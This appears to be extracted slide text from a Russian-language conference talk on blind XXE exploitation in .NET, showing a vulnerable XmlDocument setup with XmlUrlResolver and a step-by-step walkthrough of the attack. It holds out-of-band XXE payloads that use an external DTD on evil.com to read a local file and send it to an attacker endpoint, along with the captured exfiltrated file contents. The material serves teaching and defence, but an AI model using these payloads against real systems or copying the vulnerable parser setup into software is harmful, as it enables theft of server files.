

## Как атаковать, если результат парсинга не возвращается?

# Эксплуатация дефектов





```
void ProcessExternalXml(Stream xmlStream)
\{var xmlDoc = new XmlDocument()
  {
   XmlResolver = new XmlUrlResolver()
  };
```

```
xmlDoc.Load(xmlStream);
// Processing without output
```
}

# XML: внешние сущности





# XML: внешние сущности





#### /externalDTD



/xxe\_endpoint

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE r [ <!ELEMENT r ANY> <!ENTITY % extDTD SYSTEM "https://evil.com/externalDTD" > %extDTD; %param; %query; ]>



sergvasiliev.ru

# /externalDTD

### <!ENTITY % file SYSTEM "file:///path/to/file"> <!ENTITY % param "<!ENTITY &#x25; query SYSTEM 'https://evil.com/xxe\_endpoint?data=%file;'>">





sergvasiliev.ru

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE r [
  <!ELEMENT r ANY>
  <!ENTITY % extDTD SYSTEM "https://evil.com/externalDTD" >
 %extDTD;
 %param;
 %query;
]>
```


```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE r [
  <!ELEMENT r ANY>
  <!ENTITY % extDTD SYSTEM "https://evil.com/externalDTD" >
 <!ENTITY % file SYSTEM "file:///path/to/file">
  <!ENTITY % param 
    "<!ENTITY &#x25; query SYSTEM 
              'https://evil.com/xxe_endpoint?data=%file;'>">
 %param;
 %query;
]>
```

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE r [
  <!ELEMENT r ANY>
 <!ENTITY % extDTD SYSTEM "https://evil.com/externalDTD" >
 <!ENTITY % file SYSTEM "file:///path/to/file">
  <!ENTITY % param 
    "<! ENTITY &#x25; query SYSTEM
              'https://evil.com/xxe_endpoint?data=%file;'>">
  <!ENTITY % query SYSTEM 
             'https://evil.com/xxe_endpoint?data=%file;'>
 %query;
]>
```


```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE r [
  <!ELEMENT r ANY>
 <!ENTITY % extDTD SYSTEM "https://evil.com/externalDTD" >
 <!ENTITY % file SYSTEM "file:///path/to/file">
  <!ENTITY % param 
    "<! ENTITY &#x25; query SYSTEM
              'https://evil.com/xxe_endpoint?data=%file;'>">
  <!ENTITY % query SYSTEM 
             'https://evil.com/xxe_endpoint?data=%file;'>
 %query;
|>
```
sergvasiliev.ru



/xxe\_endpoint



# /xxe\_endpoint

#### **Query Parameters**

"data": "The MIT License (MIT)\n\nCopyright (c) .NET Foundation and Contributors\n\nAll rights reserved.\n\nPermission is hereby granted, free of charge, to any person obtaining a copy\nof this software and associated documentation files (the \"Software\"), to deal\nin the Software without restriction, including without limitation the rights\nto use, copy, modify, merge, publish, distribute, sublicense, and/or sell\ncopies of the Software, and to permit persons to whom the Software is\nfurnished to do so, subject to the following conditions:\n\nThe above copyright notice and this permission notice shall be included in all\ncopies or substantial portions of the Software.\n\nTHE SOFTWARE IS PROVIDED \"AS IS\", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR\nIMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, INFITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE \nAUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER\nLIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, \nOUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE\nSOFTWARE."
```
void ProcessExternalXml(Stream xmlStream)
\{var xmlDoc = new XmlDocument()
  {
   XmlResolver = new XmlUrlResolver()
  };
```

```
xmlDoc.Load(xmlStream);
// Processing without output
```
